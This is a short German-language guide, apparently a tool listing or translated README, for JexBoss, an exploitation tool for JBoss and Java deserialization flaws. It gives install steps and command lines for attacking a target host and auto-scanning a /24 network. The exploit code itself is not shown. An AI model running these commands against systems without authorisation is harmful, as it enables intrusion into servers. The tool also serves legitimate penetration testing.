
JexBoss: Jboss (und Java-Deserialisierungsschwachstellen) Verifizierungs- und Exploitation-Tool
JexBoss ist ein Werkzeug zum Testen und Ausnutzen von Schwachstellen im JBoss Application Server und anderen Java-Plattformen, Frameworks, Anwendungen usw.
Um die neueste Version von JexBoss zu installieren, verwenden Sie bitte die folgenden Befehle:
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080
ODER:
Download the latest version at: https://github.com/joaomatosf/jexboss/archive/master.zip
unzip master.zip
cd jexboss-master
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080
Falls Sie CentOS mit Python 2.6 verwenden, installieren Sie bitte Python 2.7. Installationsbeispiel von Python 2.7 auf CentOS mit Collections Software SCL:
yum -y install centos-release-scl
yum -y install python27
scl enable python27 bash
Falls Sie Windows verwenden, können Sie Git Bash nutzen, um JexBoss auszuführen. Befolgen Sie die nachstehenden Schritte:
PATH=$PATH:C:\Python27\
PATH=$PATH:C:\Python27\Scripts
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080
Das Werkzeug und die Exploits wurden entwickelt und getestet für:
Die Ausnutzungsvektoren sind:

$ python jexboss.py


$ python jexboss.py -u http://192.168.0.26:8080

$ python jexboss.py -h

$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080 -results results.txt

$ python jexboss.py -mode auto-scan -A -network 192.168.0.0/24 -ports 8080 -results results.txt

